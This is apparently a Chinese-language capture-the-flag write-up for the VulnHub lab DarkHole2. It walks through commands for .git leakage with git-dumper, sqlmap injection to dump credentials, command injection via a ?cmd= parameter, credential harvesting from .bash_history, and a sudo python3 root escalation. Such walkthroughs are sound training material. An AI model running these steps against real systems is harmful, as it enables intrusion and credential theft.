DarkHole2
前言
靶场地址:
https://download.vulnhub.com/darkhole/darkhole_2.zip
信息收集

主机发现
1 | ifconfig |

端口扫描
1 | nmap -sS -Pn 192.168.10.5 |
目录扫描
1 | dirsearch -u 192.168.10.5 |

目录扫描发现存在.git文件泄露
渗透测试
1 | pip install git-dumper |

从.git还原的文件里面发现config/config.php内泄露了数据库的连接参数
1 |
|

查看提交日志
1 | git log |

1 | git diff a4d900a8d85e8938d3601f3cef113ee293028e10 |

发现登录web的用户名密码为 lush@admin.com 321

登录成功的页面如下

尝试sql注入
1 | sqlmap -u http://192.168.10.5/dashboard.php?id=1 --cookie PHPSESSID=imrmmathkno9gqo2psff6vc3hp --dump |

拿到ssh用户名jehad,密码fool

查看历史命令
1 | cat .bash_history |

推测http://127.0.01:9999/?cmd= 存在命令执行漏洞
1 | curl "http://localhost:9999?cmd=whoami" |

尝试反弹shell(实测没成功)

1 | curl "http://localhost:9999?cmd=ls%20-a%20~" #列出家目录的所有文件 |

发现家目录也有一个.bash_history文件,查看文件内容
1 | curl "http://localhost:9999/?cmd=cat%20~/.bash_history" |


看到一组用户名密码 losy:gang

ssh成功登录losy用户


sudo -l看到losy可以以root权限运行python
python提权
1 | sudo /usr/bin/python3 -c "import pty;pty.spawn('/bin/bash')" |